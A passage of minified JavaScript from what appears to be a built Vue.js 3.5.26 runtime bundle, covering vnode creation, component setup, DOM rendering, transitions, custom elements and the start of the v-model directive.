Mo(e,t=!1){Kr+=e,e<0&&mn&&t&&(mn.hasOnce=!0)}function og(e){return e.dynamicChildren=Kr>0?mn||ws:null,sg(),Kr>0&&mn&&mn.push(e),e}function W(e,t,n,i,r,s){return og(C(e,t,n,i,r,s,!0))}function Qt(e,t,n,i,r){return og(Ne(e,t,n,i,r,!0))}function zi(e){return e?e.__v_isVNode===!0:!1}function ui(e,t){return e.type===t.type&&e.key===t.key}function s_(e){}const ag=({key:e})=>e??null,za=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ge(e)||Ft(e)||He(e)?{i:on,r:e,k:t,f:!!n}:e:null);function C(e,t=null,n=null,i=0,r=null,s=e===Fe?0:1,a=!1,u=!1){const d={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ag(t),ref:t&&za(t),scopeId:Vl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:i,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:on};return u?(lf(d,n),s&128&&e.normalize(d)):n&&(d.shapeFlag|=Ge(n)?8:16),Kr>0&&!a&&mn&&(d.patchFlag>0||s&6)&&d.patchFlag!==32&&mn.push(d),d}const Ne=o_;function o_(e,t=null,n=null,i=0,r=null,s=!1){if((!e||e===Dp)&&(e=Wt),zi(e)){const u=Ei(e,t,!0);return n&&lf(u,n),Kr>0&&!s&&mn&&(u.shapeFlag&6?mn[mn.indexOf(e)]=u:mn.push(u)),u.patchFlag=-2,u}if(d_(e)&&(e=e.__vccOpts),t){t=lg(t);let{class:u,style:d}=t;u&&!Ge(u)&&(t.class=Ct(u)),_t(d)&&(Vo(d)&&!Oe(d)&&(d=tt({},d)),t.style=Ki(d))}const a=Ge(e)?1:dl(e)?128:_p(e)?64:_t(e)?4:He(e)?2:0;return C(e,t,n,i,r,a,s,!0)}function lg(e){return e?Vo(e)||Wp(e)?tt({},e):e:null}function Ei(e,t,n=!1,i=!1){const{props:r,ref:s,patchFlag:a,children:u,transition:d}=e,g=t?Gr(r||{},t):r,m={__v_isVNode:!0,__v_skip:!0,type:e.type,props:g,key:g&&ag(g),ref:t&&t.ref?n&&s?Oe(s)?s.concat(za(t)):[s,za(t)]:za(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:u,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Fe?a===-1?16:a|16:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:d,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Ei(e.ssContent),ssFallback:e.ssFallback&&Ei(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return d&&i&&Wi(m,d.clone(m)),m}function De(e=" ",t=0){return Ne(wr,null,e,t)}function hl(e,t){const n=Ne(Hr,null,e);return n.staticCount=t,n}function ge(e="",t=!1){return t?(B(),Qt(Wt,null,e)):Ne(Wt,null,e)}function On(e){return e==null||typeof e=="boolean"?Ne(Wt):Oe(e)?Ne(Fe,null,e.slice()):zi(e)?vr(e):Ne(wr,null,String(e))}function vr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Ei(e)}function lf(e,t){let n=0;const{shapeFlag:i}=e;if(t==null)t=null;else if(Oe(t))n=16;else if(typeof t=="object")if(i&65){const r=t.default;r&&(r._c&&(r._d=!1),lf(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Wp(t)?t._ctx=on:r===3&&on&&(on.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else He(t)?(t={default:t,_ctx:on},n=32):(t=String(t),i&64?(n=16,t=[De(t)]):n=8);e.children=t,e.shapeFlag|=n}function Gr(...e){const t={};for(let n=0;n<e.length;n++){const i=e[n];for(const r in i)if(r==="class")t.class!==i.class&&(t.class=Ct([t.class,i.class]));else if(r==="style")t.style=Ki([t.style,i.style]);else if(es(r)){const s=t[r],a=i[r];a&&s!==a&&!(Oe(s)&&s.includes(a))&&(t[r]=s?[].concat(s,a):a)}else r!==""&&(t[r]=i[r])}return t}function kn(e,t,n,i=null){ei(e,t,7,[n,i])}const a_=Vp();let l_=0;function ug(e,t,n){const i=e.type,r=(t?t.appContext:e.appContext)||a_,s={uid:l_++,vnode:e,type:i,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Vc(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Kp(i,r),emitsOptions:Hp(i,r),emit:null,emitted:null,propsDefaults:st,inheritAttrs:i.inheritAttrs,ctx:st,data:st,props:st,attrs:st,slots:st,refs:st,setupState:st,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Bb.bind(null,s),e.ce&&e.ce(s),s}let sn=null;const $n=()=>sn||on;let pl,gc;{const e=Rl(),t=(n,i)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(i),s=>{r.length>1?r.forEach(a=>a(s)):r[0](s)}};pl=t("__VUE_INSTANCE_SETTERS__",n=>sn=n),gc=t("__VUE_SSR_SETTERS__",n=>Ps=n)}const Yr=e=>{const t=sn;return pl(e),e.scope.on(),()=>{e.scope.off(),pl(t)}},mc=()=>{sn&&sn.scope.off(),pl(null)};function cg(e){return e.vnode.shapeFlag&4}let Ps=!1;function fg(e,t=!1,n=!1){t&&gc(t);const{props:i,children:r}=e.vnode,s=cg(e);Wb(e,i,s,t),Yb(e,r,n||t);const a=s?u_(e,t):void 0;return t&&gc(!1),a}function u_(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,cc);const{setup:i}=n;if(i){qi();const r=e.setupContext=i.length>1?pg(e):null,s=Yr(e),a=Hs(i,e,0,[e.props,r]),u=Bc(a);if(Ui(),s(),(u||e.sp)&&!ji(e)&&Zc(e),u){if(a.then(mc,mc),t)return a.then(d=>{yc(e,d,t)}).catch(d=>{is(d,e,0)});e.asyncDep=a}else yc(e,a,t)}else hg(e,t)}function yc(e,t,n){He(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:_t(t)&&(e.setupState=zc(t)),hg(e,n)}let gl,vc;function dg(e){gl=e,vc=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,yb))}}const c_=()=>!gl;function hg(e,t,n){const i=e.type;if(!e.render){if(!t&&gl&&!i.render){const r=i.template||rf(e).template;if(r){const{isCustomElement:s,compilerOptions:a}=e.appContext.config,{delimiters:u,compilerOptions:d}=i,g=tt(tt({isCustomElement:s,delimiters:u},a),d);i.render=gl(r,g)}}e.render=i.render||an,vc&&vc(e)}{const r=Yr(e);qi();try{Pb(e)}finally{Ui(),r()}}}const f_={get(e,t){return pn(e,"get",""),e[t]}};function pg(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,f_),slots:e.slots,emit:e.emit,expose:t}}function zo(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(zc(Bl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in bo)return bo[n](e)},has(t,n){return n in t||n in bo}})):e.proxy}function bc(e,t=!0){return He(e)?e.displayName||e.name:e.name||t&&e.__name}function d_(e){return He(e)&&"__vccOpts"in e}const uf=(e,t)=>Nv(e,t,Ps);function gg(e,t,n){try{Mo(-1);const i=arguments.length;return i===2?_t(t)&&!Oe(t)?zi(t)?Ne(e,null,[t]):Ne(e,t):Ne(e,null,t):(i>3?n=Array.prototype.slice.call(arguments,2):i===3&&zi(n)&&(n=[n]),Ne(e,t,n))}finally{Mo(1)}}function h_(){}function p_(e,t,n,i){const r=n[i];if(r&&mg(r,e))return r;const s=t();return s.memo=e.slice(),s.cacheIndex=i,n[i]=s}function mg(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let i=0;i<n.length;i++)if(Sn(n[i],t[i]))return!1;return Kr>0&&mn&&mn.push(e),!0}const yg="3.5.26",g_=an,m_=Bv,y_=vs,v_=hp,b_={createComponentInstance:ug,setupComponent:fg,renderComponentRoot:Wa,setCurrentRenderingInstance:Oo,isVNode:zi,normalizeVNode:On,getComponentPublicInstance:zo,ensureValidVNode:nf,pushWarningContext:Iv,popWarningContext:Dv},__=b_,S_=null,w_=null,T_=null;let _c;const pd=typeof window<"u"&&window.trustedTypes;if(pd)try{_c=pd.createPolicy("vue",{createHTML:e=>e})}catch{}const vg=_c?e=>_c.createHTML(e):e=>e,C_="http://www.w3.org/2000/svg",E_="http://www.w3.org/1998/Math/MathML",Ii=typeof document<"u"?document:null,gd=Ii&&Ii.createElement("template"),bg={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,i)=>{const r=t==="svg"?Ii.createElementNS(C_,e):t==="mathml"?Ii.createElementNS(E_,e):n?Ii.createElement(e,{is:n}):Ii.createElement(e);return e==="select"&&i&&i.multiple!=null&&r.setAttribute("multiple",i.multiple),r},createText:e=>Ii.createTextNode(e),createComment:e=>Ii.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ii.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,i,r,s){const a=n?n.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===s||!(r=r.nextSibling)););else{gd.innerHTML=vg(i==="svg"?`<svg>${e}</svg>`:i==="mathml"?`<math>${e}</math>`:e);const u=gd.content;if(i==="svg"||i==="mathml"){const d=u.firstChild;for(;d.firstChild;)u.appendChild(d.firstChild);u.removeChild(d)}t.insertBefore(u,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",ao="animation",Ms=Symbol("_vtc"),_g={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Sg=tt({},Xc,_g),x_=e=>(e.displayName="Transition",e.props=Sg,e),Rs=x_((e,{slots:t})=>gg(xp,wg(e),t)),Rr=(e,t=[])=>{Oe(e)?e.forEach(n=>n(...t)):e&&e(...t)},md=e=>e?Oe(e)?e.some(t=>t.length>1):e.length>1:!1;function wg(e){const t={};for(const Y in e)Y in _g||(t[Y]=e[Y]);if(e.css===!1)return t;const{name:n="v",type:i,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:u=`${n}-enter-to`,appearFromClass:d=s,appearActiveClass:g=a,appearToClass:m=u,leaveFromClass:b=`${n}-leave-from`,leaveActiveClass:T=`${n}-leave-active`,leaveToClass:A=`${n}-leave-to`}=e,w=A_(r),x=w&&w[0],H=w&&w[1],{onBeforeEnter:V,onEnter:J,onEnterCancelled:R,onLeave:O,onLeaveCancelled:I,onBeforeAppear:U=V,onAppear:c=J,onAppearCancelled:z=R}=t,P=(Y,K,ee,be)=>{Y._enterCancelled=be,hr(Y,K?m:u),hr(Y,K?g:a),ee&&ee()},G=(Y,K)=>{Y._isLeaving=!1,hr(Y,b),hr(Y,A),hr(Y,T),K&&K()},ue=Y=>(K,ee)=>{const be=Y?c:J,ie=()=>P(K,Y,ee);Rr(be,[K,ie]),yd(()=>{hr(K,Y?d:s),bi(K,Y?m:u),md(be)||vd(K,i,x,ie)})};return tt(t,{onBeforeEnter(Y){Rr(V,[Y]),bi(Y,s),bi(Y,a)},onBeforeAppear(Y){Rr(U,[Y]),bi(Y,d),bi(Y,g)},onEnter:ue(!1),onAppear:ue(!0),onLeave(Y,K){Y._isLeaving=!0;const ee=()=>G(Y,K);bi(Y,b),Y._enterCancelled?(bi(Y,T),Sc(Y)):(Sc(Y),bi(Y,T)),yd(()=>{Y._isLeaving&&(hr(Y,b),bi(Y,A),md(O)||vd(Y,i,H,ee))}),Rr(O,[Y,ee])},onEnterCancelled(Y){P(Y,!1,void 0,!0),Rr(R,[Y])},onAppearCancelled(Y){P(Y,!0,void 0,!0),Rr(z,[Y])},onLeaveCancelled(Y){G(Y),Rr(I,[Y])}})}function A_(e){if(e==null)return null;if(_t(e))return[zu(e.enter),zu(e.leave)];{const t=zu(e);return[t,t]}}function zu(e){return il(e)}function bi(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Ms]||(e[Ms]=new Set)).add(t)}function hr(e,t){t.split(/\s+/).forEach(i=>i&&e.classList.remove(i));const n=e[Ms];n&&(n.delete(t),n.size||(e[Ms]=void 0))}function yd(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let k_=0;function vd(e,t,n,i){const r=e._endId=++k_,s=()=>{r===e._endId&&i()};if(n!=null)return setTimeout(s,n);const{type:a,timeout:u,propCount:d}=Tg(e,t);if(!a)return i();const g=a+"end";let m=0;const b=()=>{e.removeEventListener(g,T),s()},T=A=>{A.target===e&&++m>=d&&b()};setTimeout(()=>{m<d&&b()},u+1),e.addEventListener(g,T)}function Tg(e,t){const n=window.getComputedStyle(e),i=w=>(n[w]||"").split(", "),r=i(`${cr}Delay`),s=i(`${cr}Duration`),a=bd(r,s),u=i(`${ao}Delay`),d=i(`${ao}Duration`),g=bd(u,d);let m=null,b=0,T=0;t===cr?a>0&&(m=cr,b=a,T=s.length):t===ao?g>0&&(m=ao,b=g,T=d.length):(b=Math.max(a,g),m=b>0?a>g?cr:ao:null,T=m?m===cr?s.length:d.length:0);const A=m===cr&&/\b(?:transform|all)(?:,|$)/.test(i(`${cr}Property`).toString());return{type:m,timeout:b,propCount:T,hasTransform:A}}function bd(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,i)=>_d(n)+_d(e[i])))}function _d(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Sc(e){return(e?e.ownerDocument:document).body.offsetHeight}function O_(e,t,n){const i=e[Ms];i&&(t=(t?[t,...i]:[...i]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ml=Symbol("_vod"),Cg=Symbol("_vsh"),Xr={name:"show",beforeMount(e,{value:t},{transition:n}){e[ml]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):lo(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:i}){!t!=!n&&(i?t?(i.beforeEnter(e),lo(e,!0),i.enter(e)):i.leave(e,()=>{lo(e,!1)}):lo(e,t))},beforeUnmount(e,{value:t}){lo(e,t)}};function lo(e,t){e.style.display=t?e[ml]:"none",e[Cg]=!t}function N_(){Xr.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Eg=Symbol("");function P_(e){const t=$n();if(!t)return;const n=t.ut=(r=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(s=>yl(s,r))},i=()=>{const r=e(t.proxy);t.ce?yl(t.ce,r):wc(t.subTree,r),n(r)};Qc(()=>{Ao(i)}),Wo(()=>{Vr(i,an,{flush:"post"});const r=new MutationObserver(i);r.observe(t.subTree.el.parentNode,{childList:!0}),Wl(()=>r.disconnect())})}function wc(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{wc(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)yl(e.el,t);else if(e.type===Fe)e.children.forEach(n=>wc(n,t));else if(e.type===Hr){let{el:n,anchor:i}=e;for(;n&&(yl(n,t),n!==i);)n=n.nextSibling}}function yl(e,t){if(e.nodeType===1){const n=e.style;let i="";for(const r in t){const s=Zy(t[r]);n.setProperty(`--${r}`,s),i+=`--${r}: ${s};`}n[Eg]=i}}const M_=/(?:^|;)\s*display\s*:/;function R_(e,t,n){const i=e.style,r=Ge(n);let s=!1;if(n&&!r){if(t)if(Ge(t))for(const a of t.split(";")){const u=a.slice(0,a.indexOf(":")).trim();n[u]==null&&Ka(i,u,"")}else for(const a in t)n[a]==null&&Ka(i,a,"");for(const a in n)a==="display"&&(s=!0),Ka(i,a,n[a])}else if(r){if(t!==n){const a=i[Eg];a&&(n+=";"+a),i.cssText=n,s=M_.test(n)}}else t&&e.removeAttribute("style");ml in e&&(e[ml]=s?i.display:"",e[Cg]&&(i.display="none"))}const Sd=/\s*!important$/;function Ka(e,t,n){if(Oe(n))n.forEach(i=>Ka(e,t,i));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const i=L_(e,t);Sd.test(n)?e.setProperty(Nn(i),n.replace(Sd,""),"important"):e[i]=n}}const wd=["Webkit","Moz","ms"],Ku={};function L_(e,t){const n=Ku[t];if(n)return n;let i=It(t);if(i!=="filter"&&i in e)return Ku[t]=i;i=ns(i);for(let r=0;r<wd.length;r++){const s=wd[r]+i;if(s in e)return Ku[t]=s}return t}const Td="http://www.w3.org/1999/xlink";function Cd(e,t,n,i,r,s=Xy(t)){i&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Td,t.slice(6,t.length)):e.setAttributeNS(Td,t,n):n==null||s&&!$h(n)?e.removeAttribute(t):e.setAttribute(t,s?"":Dn(n)?String(n):n)}function Ed(e,t,n,i,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?vg(n):n);return}const s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){const u=s==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?e.type==="checkbox"?"on":"":String(n);(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let a=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=$h(n):n==null&&u==="string"?(n="",a=!0):u==="number"&&(n=0,a=!0)}try{e[t]=n}catch{}a&&e.removeAttribute(r||t)}function Vi(e,t,n,i){e.addEventListener(t,n,i)}function I_(e,t,n,i){e.removeEventListener(t,n,i)}const xd=Symbol("_vei");function D_(e,t,n,i,r=null){const s=e[xd]||(e[xd]={}),a=s[t];if(i&&a)a.value=i;else{const[u,d]=$_(t);if(i){const g=s[t]=V_(i,r);Vi(e,u,g,d)}else a&&(I_(e,u,a,d),s[t]=void 0)}}const Ad=/(?:Once|Passive|Capture)$/;function $_(e){let t;if(Ad.test(e)){t={};let i;for(;i=e.match(Ad);)e=e.slice(0,e.length-i[0].length),t[i[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Nn(e.slice(2)),t]}let Gu=0;const F_=Promise.resolve(),B_=()=>Gu||(F_.then(()=>Gu=0),Gu=Date.now());function V_(e,t){const n=i=>{if(!i._vts)i._vts=Date.now();else if(i._vts<=n.attached)return;ei(j_(i,n.value),t,5,[i])};return n.value=e,n.attached=B_(),n}function j_(e,t){if(Oe(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(i=>r=>!r._stopped&&i&&i(r))}else return t}const kd=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,xg=(e,t,n,i,r,s)=>{const a=r==="svg";t==="class"?O_(e,i,a):t==="style"?R_(e,n,i):es(t)?$c(t)||D_(e,t,n,i,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):H_(e,t,i,a))?(Ed(e,t,i),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Cd(e,t,i,a,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ge(i))?Ed(e,It(t),i,s,t):(t==="true-value"?e._trueValue=i:t==="false-value"&&(e._falseValue=i),Cd(e,t,i,a))};function H_(e,t,n,i){if(i)return!!(t==="innerHTML"||t==="textContent"||t in e&&kd(t)&&He(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="sandbox"&&e.tagName==="IFRAME"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return kd(t)&&Ge(n)?!1:t in e}const Od={};function Ag(e,t,n){let i=Jc(e,t);Ol(i)&&(i=tt({},i,t));class r extends Gl{constructor(a){super(i,a,n)}}return r.def=i,r}const q_=((e,t)=>Ag(e,t,Fg)),U_=typeof HTMLElement<"u"?HTMLElement:class{};class Gl extends U_{constructor(t,n={},i=bl){super(),this._def=t,this._props=n,this._createApp=i,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._patching=!1,this._dirty=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&i!==bl?this._root=this.shadowRoot:t.shadowRoot!==!1?(this.attachShadow(tt({},t.shadowRootOptions,{mode:"open"})),this._root=this.shadowRoot):this._root=this}connectedCallback(){if(!this.isConnected)return;!this.shadowRoot&&!this._resolved&&this._parseSlots(),this._connected=!0;let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof Gl){this._parent=t;break}this._instance||(this._resolved?this._mount(this._def):t&&t._pendingResolve?this._pendingResolve=t._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(t=this._parent){t&&(this._instance.parent=t._instance,this._inheritParentContext(t))}_inheritParentContext(t=this._parent){t&&this._app&&Object.setPrototypeOf(this._app._context.provides,t._instance.provides)}disconnectedCallback(){this._connected=!1,Ho(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null,this._teleportTargets&&(this._teleportTargets.clear(),this._teleportTargets=void 0))})}_processMutations(t){for(const n of t)this._setAttr(n.attributeName)}_resolveDef(){if(this._pendingResolve)return;for(let i=0;i<this.attributes.length;i++)this._setAttr(this.attributes[i].name);this._ob=new MutationObserver(this._processMutations.bind(this)),this._ob.observe(this,{attributes:!0});const t=(i,r=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:s,styles:a}=i;let u;if(s&&!Oe(s))for(const d in s){const g=s[d];(g===Number||g&&g.type===Number)&&(d in this._props&&(this._props[d]=il(this._props[d])),(u||(u=Object.create(null)))[It(d)]=!0)}this._numberProps=u,this._resolveProps(i),this.shadowRoot&&this._applyStyles(a),this._mount(i)},n=this._def.__asyncLoader;n?this._pendingResolve=n().then(i=>{i.configureApp=this._def.configureApp,t(this._def=i,!0)}):t(this._def)}_mount(t){this._app=this._createApp(t),this._inheritParentContext(),t.configureApp&&t.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const n=this._instance&&this._instance.exposed;if(n)for(const i in n)yt(this,i)||Object.defineProperty(this,i,{get:()=>jo(n[i])})}_resolveProps(t){const{props:n}=t,i=Oe(n)?n:Object.keys(n||{});for(const r of Object.keys(this))r[0]!=="_"&&i.includes(r)&&this._setProp(r,this[r]);for(const r of i.map(It))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(s){this._setProp(r,s,!0,!this._patching)}})}_setAttr(t){if(t.startsWith("data-v-"))return;const n=this.hasAttribute(t);let i=n?this.getAttribute(t):Od;const r=It(t);n&&this._numberProps&&this._numberProps[r]&&(i=il(i)),this._setProp(r,i,!1,!0)}_getProp(t){return this._props[t]}_setProp(t,n,i=!0,r=!1){if(n!==this._props[t]&&(this._dirty=!0,n===Od?delete this._props[t]:(this._props[t]=n,t==="key"&&this._app&&(this._app._ceVNode.key=n)),r&&this._instance&&this._update(),i)){const s=this._ob;s&&(this._processMutations(s.takeRecords()),s.disconnect()),n===!0?this.setAttribute(Nn(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(Nn(t),n+""):n||this.removeAttribute(Nn(t)),s&&s.observe(this,{attributes:!0})}}_update(){const t=this._createVNode();this._app&&(t.appContext=this._app._context),$g(t,this._root)}_createVNode(){const t={};this.shadowRoot||(t.onVnodeMounted=t.onVnodeUpdated=this._renderSlots.bind(this));const n=Ne(this._def,tt(t,this._props));return this._instance||(n.ce=i=>{this._instance=i,i.ce=this,i.isCE=!0;const r=(s,a)=>{this.dispatchEvent(new CustomEvent(s,Ol(a[0])?tt({detail:a},a[0]):{detail:a}))};i.emit=(s,...a)=>{r(s,a),Nn(s)!==s&&r(Nn(s),a)},this._setParent()}),n}_applyStyles(t,n){if(!t)return;if(n){if(n===this._def||this._styleChildren.has(n))return;this._styleChildren.add(n)}const i=this._nonce;for(let r=t.length-1;r>=0;r--){const s=document.createElement("style");i&&s.setAttribute("nonce",i),s.textContent=t[r],this.shadowRoot.prepend(s)}}_parseSlots(){const t=this._slots={};let n;for(;n=this.firstChild;){const i=n.nodeType===1&&n.getAttribute("slot")||"default";(t[i]||(t[i]=[])).push(n),this.removeChild(n)}}_renderSlots(){const t=this._getSlots(),n=this._instance.type.__scopeId;for(let i=0;i<t.length;i++){const r=t[i],s=r.getAttribute("name")||"default",a=this._slots[s],u=r.parentNode;if(a)for(const d of a){if(n&&d.nodeType===1){const g=n+"-s",m=document.createTreeWalker(d,1);d.setAttribute(g,"");let b;for(;b=m.nextNode();)b.setAttribute(g,"")}u.insertBefore(d,r)}else for(;r.firstChild;)u.insertBefore(r.firstChild,r);u.removeChild(r)}}_getSlots(){const t=[this];this._teleportTargets&&t.push(...this._teleportTargets);const n=new Set;for(const i of t){const r=i.querySelectorAll("slot");for(let s=0;s<r.length;s++)n.add(r[s])}return Array.from(n)}_injectChildStyle(t){this._applyStyles(t.styles,t)}_beginPatch(){this._patching=!0,this._dirty=!1}_endPatch(){this._patching=!1,this._dirty&&this._instance&&this._update()}_removeChildStyle(t){}}function kg(e){const t=$n(),n=t&&t.ce;return n||null}function W_(){const e=kg();return e&&e.shadowRoot}function z_(e="$style"){{const t=$n();if(!t)return st;const n=t.type.__cssModules;if(!n)return st;const i=n[e];return i||st}}const Og=new WeakMap,Ng=new WeakMap,vl=Symbol("_moveCb"),Nd=Symbol("_enterCb"),K_=e=>(delete e.props.mode,e),G_=K_({name:"TransitionGroup",props:tt({},Sg,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=$n(),i=Yc();let r,s;return ql(()=>{if(!r.length)return;const a=e.moveClass||`${e.name||"v"}-move`;if(!Q_(r[0].el,n.vnode.el,a)){r=[];return}r.forEach(X_),r.forEach(J_);const u=r.filter(Z_);Sc(n.vnode.el),u.forEach(d=>{const g=d.el,m=g.style;bi(g,a),m.transform=m.webkitTransform=m.transitionDuration="";const b=g[vl]=T=>{T&&T.target!==g||(!T||T.propertyName.endsWith("transform"))&&(g.removeEventListener("transitionend",b),g[vl]=null,hr(g,a))};g.addEventListener("transitionend",b)}),r=[]}),()=>{const a=rt(e),u=wg(a);let d=a.tag||Fe;if(r=[],s)for(let g=0;g<s.length;g++){const m=s[g];m.el&&m.el instanceof Element&&(r.push(m),Wi(m,Ns(m,u,i,n)),Og.set(m,{left:m.el.offsetLeft,top:m.el.offsetTop}))}s=t.default?jl(t.default()):[];for(let g=0;g<s.length;g++){const m=s[g];m.key!=null&&Wi(m,Ns(m,u,i,n))}return Ne(d,null,s)}}}),Y_=G_;function X_(e){const t=e.el;t[vl]&&t[vl](),t[Nd]&&t[Nd]()}function J_(e){Ng.set(e,{left:e.el.offsetLeft,top:e.el.offsetTop})}function Z_(e){const t=Og.get(e),n=Ng.get(e),i=t.left-n.left,r=t.top-n.top;if(i||r){const s=e.el.style;return s.transform=s.webkitTransform=`translate(${i}px,${r}px)`,s.transitionDuration="0s",e}}function Q_(e,t,n){const i=e.cloneNode(),r=e[Ms];r&&r.forEach(u=>{u.split(/\s+/).forEach(d=>d&&i.classList.remove(d))}),n.split(/\s+/).forEach(u=>u&&i.classList.add(u)),i.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(i);const{hasTransform:a}=Tg(i);return s.removeChild(i),a}const Er=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Oe(t)?n=>Es(t,n):t};function e0(e){e.target.composing=!0}function Pd(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Qn=Symbol("_assign");function Md(e,t,n){return t&&(e=e.trim()),n&&(e=Ml(e)),e}const Jr={created(e,{modifiers:{lazy:t,trim:n,number:i}},r){e[Qn]=Er(r);const s=i||r.props&&r.props.type==="number";Vi(e,t?"change":"input",a=>{a.target.composing||e[Qn](Md(e.value,n,s))}),(n||s)&&Vi(e,"change",()=>{e.value=Md(e.value,n,s)}),t||(Vi(e,"compositionstart",e0),Vi(e,"compositionend",Pd),Vi(e,"change",Pd))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:i,trim:r,number:s}},a){if(e[Qn]=Er(a),e.composing)return;const 